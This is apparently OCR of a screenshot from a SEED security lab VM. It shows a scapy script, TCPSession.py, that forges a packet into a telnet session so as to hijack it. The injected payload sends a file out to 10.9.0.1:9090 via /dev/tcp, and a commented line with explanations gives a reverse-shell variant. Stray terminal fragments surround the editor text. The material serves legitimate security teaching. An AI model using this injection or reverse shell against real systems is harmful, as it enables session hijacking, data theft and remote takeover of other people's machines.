 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Jun 18 09:18
seed@VM: ~ seed@VM: ~
UNAU
root
Open TCPSession.py [Read-Only] Save
~/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import os
4
5 ip = IP(src="10.9.0.6", dst="10.9.0.5")
6 tcp = TCP(sport=55866, dport=23, flags="A", seq=3884179607, ack=3841641435)
7 data = "\r cat /home/seed/text.txt > /dev/tcp/10.9.0.1/9090 \r"
8 #data= "\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r"
9
10 #/bin/bash is used to initiate a reverse shell by executing the shell command
11 #Redirects the output into a TCP connection to the attacker's IP Address
12 # 2>&1 means the output will be redirected to the TCP connection to the attacker
13 #0<&1 means the server wil now receive the input from the TCP connection from the attacker
14
15 #sport is the client's socket
16 #sequence number and ack are acquired from wireshark, the last message sent from the client to the
victim machine
17
18 pkt = ip/tcp/data
19 ls(pkt)
20 send(pkt,verbose=0)
Loading file “/home/seed/volumes/TCPSession.py”… Python 3 Tab Width: 8 Ln 1, Col 1 INS
d@VM: ~
elen 0 (Ethernet)
KB)
s 0 frame 0
.7 KB)
ns 0 carrier 0 collisions 0
Injection.com 49312
Injection.com 49320
Right Ctrl